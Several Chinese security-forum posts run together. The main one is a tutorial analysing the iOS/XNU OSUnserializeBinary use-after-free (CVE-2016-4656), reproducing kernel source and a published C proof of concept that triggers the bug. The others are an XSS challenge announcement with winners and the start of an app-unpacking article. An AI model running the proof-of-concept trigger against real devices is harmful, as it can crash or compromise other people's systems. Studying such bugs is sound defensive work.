[Pegasus – 针对iOS设备的APT攻击分析- PanguTeam](http://blog.pangu.io/pegasus-apt/)
[iOS“远程越狱”间谍软件Pegasus技术分析](http://www.freebuf.com/articles/terminal/113128.html)
关心IOS安全的技术人员最近一定都关注了这一次的安全事件,不需要多做描述了,想了解具体细节的可以自行google。
本文内容
* 了漏洞所在的函数OSUnserializeBinary,了解其二进制格式
* 理解POC,分析POC执行的流程
*
具体的技术背景,可以参考下面这篇文章
[PEGASUS iOS Kernel Vulnerability
Explained](https://sektioneins.de/en/blog/16-09-02-pegasus-ios-kernel-vulnerability-explained.html)
[PEGASUS iOS Kernel Vulnerability Explained – Part
2](https://sektioneins.de/en/blog/16-09-05-pegasus-ios-kernel-vulnerability-explained-part-2.html)
[iOS三叉戟漏洞补丁分析、利用代码 公布(POC)](http://bobao.360.cn/learning/detail/2996.html)
#
**0x01 OSUnserializeBinary**
在软件开发的流程中,在两个模块进行通信时,都会遇到使用序列化和反序列化传递一些数据结构,或者内部数据,比较典型的就是google的protobuf。
在XNU内核之中,自己实现了一套C++的子集,为IOKIT的开发提供支持,其中就提供了一套自己的序列化与反序列化的逻辑。
这次出现问题的OSUnserializeBinary便是这一个模块中的一个函数。
**1.1 OSUnserializeBinary**
下面是对源码的简单分析。
OSObject *
OSUnserializeBinary(const char *buffer, size_t bufferSize, OSString **errorString)
{
/*
...初始化变量
*/
if (errorString) *errorString = 0;
/*
#define kOSSerializeBinarySignature "323"
*/
// 等待反序列化的二进制数据存在一定的格式
// 检测是否是是具有签名的内存数据
if (0 != strcmp(kOSSerializeBinarySignature, buffer)) return (NULL);
if (3 & ((uintptr_t) buffer)) return (NULL);
// 检测buffersize的大小要小于kOSSerializeBinarySignature的大小
if (bufferSize < sizeof(kOSSerializeBinarySignature)) return (NULL);
// 跳过内存开始的签名部分,获取第一个需要解析的内存
bufferPos = sizeof(kOSSerializeBinarySignature);
next = (typeof(next)) (((uintptr_t) buffer) + bufferPos);
DEBG("---------OSUnserializeBinary(%p)n", buffer);
// 反序列化流程中会使用到的一些状态变量
objsArray = stackArray = NULL;
objsIdx = objsCapacity = 0;
stackIdx = stackCapacity = 0;
result = 0;
parent = 0;
dict = 0;
array = 0;
set = 0;
sym = 0;
ok = true;
while (ok)
{
// 通过next指向的内容获取当前的key的pos
bufferPos += sizeof(*next);
// 检测是否分析完成
if (!(ok = (bufferPos <= bufferSize))) break;
// 获取当前的k
key = *next++;
len = (key & kOSSerializeDataMask);
wordLen = (len + 3) >> 2; //计算要用几个word
end = (0 != (kOSSerializeEndCollecton & key));
DEBG("key 0x%08x: 0x%04x, %dn", key, len, end);
newCollect = isRef = false;
o = 0; newDict = 0; newArray = 0; newSet = 0;
//根据key的不同对不同的数据结构做操作
switch (kOSSerializeTypeMask & key)
{
case kOSSerializeDictionary:
o = newDict = OSDictionary::withCapacity(len);
newCollect = (len != 0);
break;
case kOSSerializeArray:
o = newArray = OSArray::withCapacity(len);
newCollect = (len != 0);
break;
/*
...
*/
default:
break;
}
//退出循环
if (!(ok = (o != 0))) break;
//如果反序列化的结果不是一个reference
//就将结果存放到objsArray之中
if (!isRef)
{
setAtIndex(objs, objsIdx, o);
//如果ok的值为false,则退出反序列化循环
//#define kalloc_container(size)
//kalloc_tag_bt(size, VM_KERN_MEMORY_LIBKERN)
/*
typeof(objsArray) nbuf = (typeof(objsArray)) kalloc_container(ncap * sizeof(o));
if (!nbuf) ok = false;
*/
//在内核中申请ncap*sizeof(o)大小的内存,如果申请失败的了则ok设为false
if (!ok) {
break;
}
objsIdx++;
}
//对解析出来的o进行不同的操作
if (dict)
{
/*...*/
}
else if (array)
{
/*...*/
}
else if (set)
{
/*...*/
}
else
{
/*...*/
}
if (!ok) break;
//解析的流程中出现了一些新的容器
if (newCollect)
{
if (!end)
{
stackIdx++;
setAtIndex(stack, stackIdx, parent);
if (!ok) break;
}
DEBG("++stack[%d] %pn", stackIdx, parent);
parent = o;
dict = newDict;
array = newArray;
set = newSet;
end = false;
}
//解析结束
if (end)
{
if (!stackIdx) break;
parent = stackArray[stackIdx];
DEBG("--stack[%d] %pn", stackIdx, parent);
stackIdx--;
set = 0;
dict = 0;
array = 0;
if (!(dict = OSDynamicCast(OSDictionary, parent)))
{
if (!(array = OSDynamicCast(OSArray, parent))) ok = (0 != (set = OSDynamicCast(OSSet, parent)));
}
}
}
DEBG("ret %pn", result);
if (objsCapacity) kfree(objsArray, objsCapacity * sizeof(*objsArray));
if (stackCapacity) kfree(stackArray, stackCapacity * sizeof(*stackArray));
if (!ok && result)
{
result->release();
result = 0;
}
return (result);
}
**1.2 setAtIndex**
#define setAtIndex(v, idx, o)
if (idx >= v##Capacity)
{
uint32_t ncap = v##Capacity + 64;
typeof(v##Array) nbuf = (typeof(v##Array)) kalloc_container(ncap * sizeof(o));
if (!nbuf) ok = false;
if (v##Array)
{
bcopy(v##Array, nbuf, v##Capacity * sizeof(o));
kfree(v##Array, v##Capacity * sizeof(o));
}
v##Array = nbuf;
v##Capacity = ncap;
}
if (ok) v##Array[idx] = o;
这一段宏用在代码中大意如下
if (idx>v##capacity)
{
/* 扩充数组*/
}
if (ok)
{
v##Array[idx]=o
}
大意就是讲数据o放置到数组中的idx处,如果数组不够大了就扩充一下数组的大小。
**1.3 源码分析**
该函数的大致流程与我们通常遇到的反序列化函数形式基本相同,分为以下几步
检测二进制文件格式,是否符合要求
依次读取二进制数据,进行分析,并且将解析的结果存放到对应的数据结构之中
**1.3.1 二进制文件格式**
// 检测是否是是具有签名的内存数据
if (0 != strcmp(kOSSerializeBinarySignature, buffer)) return (NULL);
if (3 & ((uintptr_t) buffer)) return (NULL);
// 检测buffersize的大小要小于kOSSerializeBinarySignature的大小
if (bufferSize < sizeof(kOSSerializeBinarySignature)) return (NULL);
可以看出,需要解析的二进制数据,一定是已kOSSerializeBinarySignature开始的。具体的定义如下图所示。
#define kOSSerializeBinarySignature "323"
在通过签名的检测之后,就会根据每一块读出的内存进行分析
key = *next++;
len = (key & kOSSerializeDataMask); //获取len的值
wordLen = (len + 3) >> 2; //计算要用几个word
end = (0 != (kOSSerializeEndCollecton & key)) //获取end的值;
/*...*/
//根据key的不同对不同的数据结构做操作
switch (kOSSerializeTypeMask & key)
{
/*....*/
}
**1.3.2 数据存放**
解析之后得到的数据,会被存放到对应的数据结构之中去。
//如果反序列化的结果不是一个reference
//就将结果存放到objsCapacity之中
//如果反序列化自后内存申请失败,则退出反序列化
if (!isRef)
{
setAtIndex(objs, objsIdx, o);
//如果ok的值为false,则退出反序列化循环
//#define kalloc_container(size)
kalloc_tag_bt(size, VM_KERN_MEMORY_LIBKERN)
/*
typeof(objsArray) nbuf = (typeof(objsArray)) kalloc_container(ncap * sizeof(o));
if (!nbuf) ok = false;
*/
//在内核中申请ncap*sizeof(o)大小的内存,如果申请失败的了则ok设为false
if (!ok) {
break;
}
objsIdx++;
}
//如果存在一个解析出来的dict
if (dict)
{
if (sym)
{
DEBG("%s = %sn", sym->getCStringNoCopy(), o->getMetaClass()->getClassName());
if (o != dict)
{
ok = dict->setObject(sym, o);
}
o->release();
sym->release();
sym = 0;
}
else
{
sym = OSDynamicCast(OSSymbol, o);
if (!sym && (str = OSDynamicCast(OSString, o)))
{
sym = (OSSymbol *) OSSymbol::withString(str);
o->release();
o = 0;
}
ok = (sym != 0);
}
}
else if (array)
{
ok = array->setObject(o);
o->release();
}
else if (set)
{
ok = set->setObject(o);
o->release();
}
else
{
assert(!parent);
result = o;
}
if (!ok) break;
if (newCollect)
{
if (!end)
{
stackIdx++;
setAtIndex(stack, stackIdx, parent);
if (!ok) break;
}
DEBG("++stack[%d] %pn", stackIdx, parent);
parent = o;
dict = newDict;
array = newArray;
set = newSet;
end = false;
}
if (end)
{
if (!stackIdx) break;
parent = stackArray[stackIdx];
DEBG("--stack[%d] %pn", stackIdx, parent);
stackIdx--;
set = 0;
dict = 0;
array = 0;
if (!(dict = OSDynamicCast(OSDictionary, parent)))
{
if (!(array = OSDynamicCast(OSArray, parent))) ok = (0 != (set = OSDynamicCast(OSSet, parent)));
}
}
}
对reference,dict,set,array都有相应的处理分支。
**0x02 POC的分析**
**2.1 POC**
/*
* Simple POC to trigger CVE-2016-4656 (C) Copyright 2016 Stefan Esser / SektionEins GmbH
* compile on OS X like:
* gcc -arch i386 -framework IOKit -o ex exploit.c
*/
#include <unistd.h>
#include <stdlib.h>
#include <stdio.h>
#include <mach/mach.h>
#include <IOKit/IOKitLib.h>
#include <IOKit/iokitmig.h>
enum
{
kOSSerializeDictionary = 0x01000000U,
kOSSerializeArray = 0x02000000U,
kOSSerializeSet = 0x03000000U,
kOSSerializeNumber = 0x04000000U,
kOSSerializeSymbol = 0x08000000U,
kOSSerializeString = 0x09000000U,
kOSSerializeData = 0x0a000000U,
kOSSerializeBoolean = 0x0b000000U,
kOSSerializeObject = 0x0c000000U,
kOSSerializeTypeMask = 0x7F000000U,
kOSSerializeDataMask = 0x00FFFFFFU,
kOSSerializeEndCollecton = 0x80000000U,
};
#define kOSSerializeBinarySignature "323"
int main()
{
char * data = malloc(1024);
uint32_t * ptr = (uint32_t *) data;
uint32_t bufpos = 0;
mach_port_t master = 0, res;
kern_return_t kr;
/* create header */
memcpy(data, kOSSerializeBinarySignature, sizeof(kOSSerializeBinarySignature));
bufpos += sizeof(kOSSerializeBinarySignature);
/* create a dictionary with 2 elements */
*(uint32_t *)(data+bufpos) = kOSSerializeDictionary | kOSSerializeEndCollecton | 2; bufpos += 4;
/* our key is a OSString object */
*(uint32_t *)(data+bufpos) = kOSSerializeString | 7; bufpos += 4;
*(uint32_t *)(data+bufpos) = 0x41414141; bufpos += 4;
*(uint32_t *)(data+bufpos) = 0x00414141; bufpos += 4;
/* our data is a simple boolean */
*(uint32_t *)(data+bufpos) = kOSSerializeBoolean | 64; bufpos += 4;
/* now create a reference to object 1 which is the OSString object that was just freed */
*(uint32_t *)(data+bufpos) = kOSSerializeObject | 1; bufpos += 4;
/* get a master port for IOKit API */
host_get_io_master(mach_host_self(), &master);
/* trigger the bug */
kr = io_service_get_matching_services_bin(master, data, bufpos, &res);
printf("kr: 0x%xn", kr);
}
很明显,poc创建了一个dict,这个dict有两个元素,第一个元素是key为“AAAAAAA”的字符串,值为一个Boolean。第二个元素是第一个元素的一个reference。
内核在反序列化这一段字符串的时候就会触发漏洞。
crash
结合OSUnserializeBinary,来分析一下,到底发生了一些什么。
**2.2 流程**
****
**2.2.1 kOSSerializeDictionary**
通过解析,二进制文件首先会进入kOSSerializeDictionary的分支。
case kOSSerializeDictionary:
o = newDict = OSDictionary::withCapacity(len);
newCollect = (len != 0);
break;
break之后,执行setAtIndex宏。
objsArray[0] = dict
因为其他条件都不满足,代码会进入处理新容器的分支。
if (newCollect)
{
if (!end)
{
stackIdx++;
setAtIndex(stack, stackIdx, parent);
if (!ok) break;
}
DEBG("++stack[%d] %pn", stackIdx, parent);
parent = o;
dict = newDict;
array = newArray;
set = newSet;
end = false;
}
从而给dict赋值newDict。从而创建了一个dict用来存储后续的数据。
**2.2.2 kOSSerializeString与kOSSerializeBoolean**
第一个元素的key是一个字符串,通过源码解析。
case kOSSerializeString:
bufferPos += (wordLen * sizeof(uint32_t));
if (bufferPos > bufferSize) break;
o = OSString::withStringOfLength((const char *) next, len);
next += wordLen;
break;
获得字符串o。
break之后,执行setAtIndex宏。
objsArray[0] = dict
objsArray[1] = "0x0041414141414141"
因为dict已经创建,进入dict的处理流程。
if (dict)
{
if (sym)
{
DEBG("%s = %sn", sym->getCStringNoCopy(), o->getMetaClass()->getClassName());
if (o != dict)
{
ok = dict->setObject(sym, o);
}
o->release();
sym->release();
sym = 0;
}
else
{
sym = OSDynamicCast(OSSymbol, o);//<--进入这个分支
if (!sym && (str = OSDynamicCast(OSString, o)))
{
sym = (OSSymbol *) OSSymbol::withString(str);
o->release();
o = 0;
}
ok = (sym != 0);
}
}
因为sym并不存在,所以根据o转换出sym。
第一个元素的值是一个bool值,
case kOSSerializeBoolean:
o = (len ? kOSBooleanTrue : kOSBooleanFalse);
break;
break之后,执行setAtIndex宏。
objsArray[0] => dict
objsArray[1] => "0x0041414141414141"
objsArray[2] => true//不知道是不是true,瞎写的,这里不重要
再次进入dict的处理分支,
if (dict)
{
if (sym)//<--进入这个分支
{
DEBG("%s = %sn", sym->getCStringNoCopy(), o->getMetaClass()->getClassName());
if (o != dict)
{
ok = dict->setObject(sym, o);
}
o->release();//objsArrays[2]指向o
sym->release();//objsArrays[1]指向sym
sym = 0;
}
else
{
sym = OSDynamicCast(OSSymbol, o);
if (!sym && (str = OSDynamicCast(OSString, o)))
{
sym = (OSSymbol *) OSSymbol::withString(str);
o->release();
o = 0;
}
ok = (sym != 0);
}
}
因为sym已经存在了,所以进入了上面的分支,在处理完成之后,对o和sym都进行了release。
objsArray[0] => dict
objsArray[1] => "0x0041414141414141"//released
objsArray[2] => true //released
**2.2.3 kOSSerializeObject**
第二个元素的是一个reference,处理的代码如下。
case kOSSerializeObject:
if (len >= objsIdx) break;
o = objsArray[len];//len的值为1
o->retain();
isRef = true;
break;
o取出数组中objsArray[1],是一个已经被释放了的元素。
再通过dict处理的代码时
//如果存在一个解析出来的dict
if (dict)
{
if (sym)
{
DEBG("%s = %sn", sym->getCStringNoCopy(), o->getMetaClass()->getClassName());
if (o != dict)
{
ok = dict->setObject(sym, o);
}
o->release();
sym->release();
sym = 0;
}
else
{
sym = OSDynamicCast(OSSymbol, o);
if (!sym && (str = OSDynamicCast(OSString, o)))
{
sym = (OSSymbol *) OSSymbol::withString(str);
o->release();//再次调用o的release函数,出发UAF。
o = 0;
}
ok = (sym != 0);
}
}
**0x03 小结**
这是今年在这个模块第二次出现UAF的漏洞了,在反序列化的流程中,将中间产生的元素存放在objArrays当中,在处理reference的时候进行使用,但是没有考虑到reference的流程中,会使用到已经被free的元素。
在过去的日常开发中,反思字节开发的序列化库,也确实经常会做类似的处理,默认了函数的输入都是合理的数据,并对序列化产生的数据进行了详细的测试,确保反序列化不会出问题,但是并没有考虑到恶意构造的二进制数据和序列化函数产生的二进制数据,在执行时可能会造成不同的流程。
reference
1.PEGASUS iOS Kernel Vulnerability Explaine
https://sektioneins.de/en/blog/16-09-02-pegasus-ios-kernel-vulnerability-explained.html
2.PEGASUS iOS Kernel Vulnerability Explained – Part 2
https://sektioneins.de/en/blog/16-09-05-pegasus-ios-kernel-vulnerability-explained-part-2.html
附
源码
/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
#define setAtIndex(v, idx, o)
if (idx >= v##Capacity)
{
uint32_t ncap = v##Capacity + 64;
typeof(v##Array) nbuf = (typeof(v##Array)) kalloc_container(ncap * sizeof(o));
if (!nbuf) ok = false;
if (v##Array)
{
bcopy(v##Array, nbuf, v##Capacity * sizeof(o));
kfree(v##Array, v##Capacity * sizeof(o));
}
v##Array = nbuf;
v##Capacity = ncap;
}
if (ok) v##Array[idx] = o;
/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
OSObject *
OSUnserializeBinary(const char *buffer, size_t bufferSize, OSString **errorString)
{
OSObject ** objsArray;
uint32_t objsCapacity;
uint32_t objsIdx;
OSObject ** stackArray;
uint32_t stackCapacity;
uint32_t stackIdx;
OSObject * result;
OSObject * parent;
OSDictionary * dict;
OSArray * array;
OSSet * set;
OSDictionary * newDict;
OSArray * newArray;
OSSet * newSet;
OSObject * o;
OSSymbol * sym;
OSString * str;
size_t bufferPos;
const uint32_t * next;
uint32_t key, len, wordLen;
bool end, newCollect, isRef;
unsigned long long value;
bool ok;
if (errorString) *errorString = 0;
/*
#define kOSSerializeBinarySignature "323"
*/
// 检测是否是是具有签名的内存数据
if (0 != strcmp(kOSSerializeBinarySignature, buffer)) return (NULL);
// 0000 0011 && buffer指针 ==》buffer的地址末尾不能是11
if (3 & ((uintptr_t) buffer)) return (NULL);
// 检测buffersize的大小要小于kOSSerializeBinarySignature的大小
if (bufferSize < sizeof(kOSSerializeBinarySignature)) return (NULL);
// 跳过内存开始的签名部分,获取第一个需要解析的内存
bufferPos = sizeof(kOSSerializeBinarySignature);
next = (typeof(next)) (((uintptr_t) buffer) + bufferPos);
DEBG("---------OSUnserializeBinary(%p)n", buffer);
objsArray = stackArray = NULL;
objsIdx = objsCapacity = 0;
stackIdx = stackCapacity = 0;
result = 0;
parent = 0;
dict = 0;
array = 0;
set = 0;
sym = 0;
ok = true;
while (ok)
{
// 通过next指向的内容获取当前的key的pos
bufferPos += sizeof(*next);
// 检测是否分析完成
if (!(ok = (bufferPos <= bufferSize))) break;
// 获取当前的key
key = *next++;
len = (key & kOSSerializeDataMask);
wordLen = (len + 3) >> 2; //计算要用几个word
end = (0 != (kOSSerializeEndCollecton & key));
DEBG("key 0x%08x: 0x%04x, %dn", key, len, end);
newCollect = isRef = false;
o = 0; newDict = 0; newArray = 0; newSet = 0;
//根据key的不同对不同的数据结构做操作
switch (kOSSerializeTypeMask & key)
{
case kOSSerializeDictionary:
o = newDict = OSDictionary::withCapacity(len);
newCollect = (len != 0);
break;
case kOSSerializeArray:
o = newArray = OSArray::withCapacity(len);
newCollect = (len != 0);
break;
case kOSSerializeSet:
o = newSet = OSSet::withCapacity(len);
newCollect = (len != 0);
break;
case kOSSerializeObject:
if (len >= objsIdx) break;
o = objsArray[len];
o->retain();
isRef = true;
break;
case kOSSerializeNumber:
bufferPos += sizeof(long long);
if (bufferPos > bufferSize) break;
value = next[1];
value <<= 32;
value |= next[0];
o = OSNumber::withNumber(value, len);
next += 2;
break;
case kOSSerializeSymbol:
bufferPos += (wordLen * sizeof(uint32_t));
if (bufferPos > bufferSize) break;
if (0 != ((const char *)next)[len-1]) break;
o = (OSObject *) OSSymbol::withCString((const char *) next);
next += wordLen;
break;
case kOSSerializeString:
bufferPos += (wordLen * sizeof(uint32_t));
if (bufferPos > bufferSize) break;
o = OSString::withStringOfLength((const char *) next, len);
next += wordLen;
break;
case kOSSerializeData:
bufferPos += (wordLen * sizeof(uint32_t));
if (bufferPos > bufferSize) break;
o = OSData::withBytes(next, len);
next += wordLen;
break;
case kOSSerializeBoolean:
o = (len ? kOSBooleanTrue : kOSBooleanFalse);
break;
default:
break;
}
//退出循环
if (!(ok = (o != 0))) break;
//如果反序列化的结果不是一个reference
//就将结果存放到objsCapacity之中
//如果反序列化自后内存申请失败,则退出反序列化
if (!isRef)
{
setAtIndex(objs, objsIdx, o);
//如果ok的值为false,则退出反序列化循环
//#define kalloc_container(size)
kalloc_tag_bt(size, VM_KERN_MEMORY_LIBKERN)
/*
typeof(objsArray) nbuf = (typeof(objsArray)) kalloc_container(ncap * sizeof(o));
if (!nbuf) ok = false;
*/
//在内核中申请ncap*sizeof(o)大小的内存,如果申请失败的了则ok设为false
if (!ok) {
break;
}
objsIdx++;
}
//如果存在一个解析出来的dict
if (dict)
{
if (sym)
{
DEBG("%s = %sn", sym->getCStringNoCopy(), o->getMetaClass()->getClassName());
if (o != dict)
{
ok = dict->setObject(sym, o);
}
o->release();
sym->release();
sym = 0;
}
else
{
sym = OSDynamicCast(OSSymbol, o);
if (!sym && (str = OSDynamicCast(OSString, o)))
{
sym = (OSSymbol *) OSSymbol::withString(str);
o->release();
o = 0;
}
ok = (sym != 0);
}
}
else if (array)
{
ok = array->setObject(o);
o->release();
}
else if (set)
{
ok = set->setObject(o);
o->release();
}
else
{
assert(!parent);
result = o;
}
if (!ok) break;
if (newCollect)
{
if (!end)
{
stackIdx++;
setAtIndex(stack, stackIdx, parent);
if (!ok) break;
}
DEBG("++stack[%d] %pn", stackIdx, parent);
parent = o;
dict = newDict;
array = newArray;
set = newSet;
end = false;
}
if (end)
{
if (!stackIdx) break;
parent = stackArray[stackIdx];
DEBG("--stack[%d] %pn", stackIdx, parent);
stackIdx--;
set = 0;
dict = 0;
array = 0;
if (!(dict = OSDynamicCast(OSDictionary, parent)))
{
if (!(array = OSDynamicCast(OSArray, parent))) ok = (0 != (set = OSDynamicCast(OSSet, parent)));
}
}
}
DEBG("ret %pn", result);
if (objsCapacity) kfree(objsArray, objsCapacity * sizeof(*objsArray));
if (stackCapacity) kfree(stackArray, stackCapacity * sizeof(*stackArray));
if (!ok && result)
{
result->release();
result = 0;
}
return (result);
} | 社区文章 |
【活动主题】 Exploiting the "unexploitable"
【活动时间】2017年8月31日24点之前
【活动范围】先知安全技术社区
【活动奖励】
2000元阿里云ECS代金券(成功解题数最多的前五名)
* * *
## 测试环境:
1. 有些题目可能需要在特定的浏览器下完成。浏览器版本以Chrome60,Firefox55,Safari10,IE11,Edge40或更新版本为准
## 解题要求:
1. 请勿使用工具暴力扫描,以免影响其他挑战用户
2. 所有XSS题目均可以通过让受害者访问特定的链接或页面的方式在受害者的浏览器&当前域下执行JavaScript,换句话来讲,所有题目都不是self-xss
3. 如果执行域是当前域,alert(document.domain)的弹出结果应该是ec2-13-58-146-2.us-east-2.compute.amazonaws.com
## 审核:
1. 把可以攻击其他用户的有效POC(发送答案之前先确认一下你的方案是可以弹别人的,而不是弹你自己)发送到QQ:50421961,POC通过验证后我会把你的ID添加到解题成功者的列表里。Have fun!。
2. 如果对官方答案有兴趣,可在活动结束后加入QQ群:106985070,在第一时间获得官方答案。
## 题目列表:
<table> [XSS#01. 文件上传 (添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss1.htm)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss1.php.txt)[\---->点我看提示]() [XSS#02.
getallheaders() (添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss2.php)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss2.php.txt)[\---->点我看提示]() [XSS#03. json
(添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss3333.php?value=test)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss3.php.txt)[\---->点我看提示]() [XSS#04. referrer
(添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss4.php)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss4.php.txt)[\---->点我看提示]() [XSS#05. 跳转
(添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss5.php?url=http://baidu.com)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss5.php.txt)[\---->点我看提示]() [XSS#06. 强制下载
(添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss6.php?filename=download&url=http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss2.php)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss6.php.txt)[\---->点我看提示]() [XSS#07. text/plain
(添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss7.php?url=http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss2.php)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss7.php.txt)[\---->点我看提示]() [XSS#08. 标签
(添加时间:2017-08-15)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss8.php?url=http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/test.txt)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss8.php.txt)[\---->点我看提示]() [XSS#09. plaintext
(添加时间:2017-08-16)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss9.php?text=test)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss9.php.txt)[\---->点我看提示]() [XSS#10. MVM
(添加时间:2017-08-16)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss10.php?username=hiphopman)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss10.php.txt)[\---->点我看提示]() [XSS#11. HOST
(添加时间:2017-08-17)](http://ec2-52-15-146-21.us-east-2.compute.amazonaws.com/)[->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss11.js.txt)[\---->点我看提示]() [XSS#12. preview
(添加时间:2017-08-17)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss12.php?url=https://www.baidu.com/img/bd_logo1.png)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss12.php.txt)[\---->点我看提示]() [XSS#13.
REQUEST_URI (添加时间:2017-08-17)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss13.php)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss13.php.txt)[\---->点我看提示]() [XSS#14. HIDDEN
(添加时间:2017-08-18)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss14.php?token=233)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss14.php.txt)[\---->点我看提示]() [XSS#15. Frame
Buster (添加时间:2017-08-18)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss15.php?page=1)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss15.php.txt)[\---->点我看提示]() [XSS#16. PHP_SELF
(添加时间:2017-08-18)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss16.php)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss16.php.txt)[\---->点我看提示]() [XSS#17. passive
element (添加时间:2017-08-23)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss17.php?content=data)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss17.php.txt)[\---->点我看提示]() [XSS#18. Graduate
(添加时间:2017-08-23)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss18.php?input=plaintext)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss18.php.txt)[\---->点我看提示]() [XSS#19. Party
(添加时间:2017-08-25)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss19.php?link=http://up.qqjia.com/z/face01/face06/facejunyong/junyong02.jpg)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss19.php.txt)[\---->点我看提示]() [XSS#20. The End
(添加时间:2017-08-25)](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss20.php?hookid=9527)[\---->查看源码](http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/xss20.php.txt)[\---->点我看提示]() </table>
希望完成这些题目的经验,可以对你平时的漏洞挖掘或渗透测试工作带来帮助。Have fun!
有问题可以到社区进行留言,欢迎探讨~
# 获奖人员:
# 1\. L3m0n (完成18/20)
# 2\. evi1m0 (完成14/20)
# 3\. Mathias (完成12/20)
# 4\. xq17 (完成11/20)
# 5\. PKAV (完成10/20)
* * *
Hall of Fame
XSS#01.
Mannix,L3m0n,Aegis,xq17,nearg1e,mogujie,evi1m0,w4f05,phantom0301,blackwolf
XSS#02. L3m0n,mogujie,Aegis,evil7,PKAV
XSS#03. L3m0n,mogujie,Mazing
XSS#04.
zusheng,feiyu,Mannix,Evi14ui,L3m0n,V@1n3R,Scriptkid,xq17,Mathias,mogujie,evi1m0,nearg1e,Mazing,Aegis,maya66,w4f05,RickyHao,DK,phantom0301
XSS#05. evi1m0,zusheng,xq17,V@1n3R,riverheart(河流之心),L3m0n,Mathias,phantom0301
XSS#06.
Flyin9(数据流),xq17,kingdom017,L3m0n,evi1m0,evil7,Mathias,DK,Scriptkid,Aegis,phantom0301,blackwolf
XSS#07.
evi1m0,MagicBlue,L3m0n,riverheart(河流之心),xq17,Aegis,PKAV,RickyHao,Mathias
XSS#08. PKAV,L3m0n
XSS#09. L3m0n
XSS#10.
evi1m0,z0z,L3m0n,riverheart(河流之心),xq17,nearg1e,Mathias,phantom0301,Ox9A82
XSS#11. L3m0n,nearg1e,evi1m0,RickyHao,Mathias
XSS#12. L3m0n,Mathias,PKAV,phantom0301
XSS#13.
nearg1e,Mannix,p4ny,Scriptkid,xq17,L3m0n,Mathias,evi1m0,mogujie,DK,maya66,wps2015,RickyHao,Aegis,riverheart(河流之心),PKAV,phantom0301,w4f05
XSS#14.
Mannix,Scriptkid,z0z,evi1m0,xq17,Evi14ui,p4ny,L3m0n,V@1n3R,feiyu,朽木,秋风,Mazing,raul17,Mathias,mogujie,L1p,TaeJa,DK,omego,gethin,w4f05,小毒物,wps2015,RickyHao,Aegis,update,PKAV,blackwolf,nearg1e,ding13,phantom0301
XSS#15. PKAV,L3m0n,evi1m0,Mathias
XSS#16. L3m0n,riverheart(河流之心),xq17,Mannix,feiyu,evi1m0,PKAV,Mathias,RickyHao
XSS#17.
L3m0n,evi1m0,mogujie,Mathias,nearg1e,Scriptkid,Aegis,仲ma,p4ny,DK,xq17,wps2015,evil7,PKAV,blackwol,Evi14ui,phantom0301,Ox9A82
XSS#18. L3m0n,PKAV,evi1m0,xq17
XSS#19. 落
XSS#20. evil7,evi1m0
## 番外篇#01. 落
源代码回复可见
[attachment=6865] | 社区文章 |
### 前言
本文以一个 `app` 为例,演示对 `app`脱壳,然后分析其 协议加密和签名方法,然后编写 `burp` 脚本以方便后面的测试。
文中涉及的文件,脱壳后的 dex 都在:
链接: <https://pan.baidu.com/s/1nvmUdq5> 密码: isrr
对于 burp 扩展和后面加解密登录数据包工具的的源码,直接用 `jd-gui` 反编译 `jar` 包即可。
### 正文
首先下载目标 `apk` ,然后拖到 `GDA` 里面看看有没有壳。
发现是腾讯加固,可以通过修改 `dex2oat` 的源码进行脱壳。
具体可以看: <https://bbs.pediy.com/thread-210275.htm>
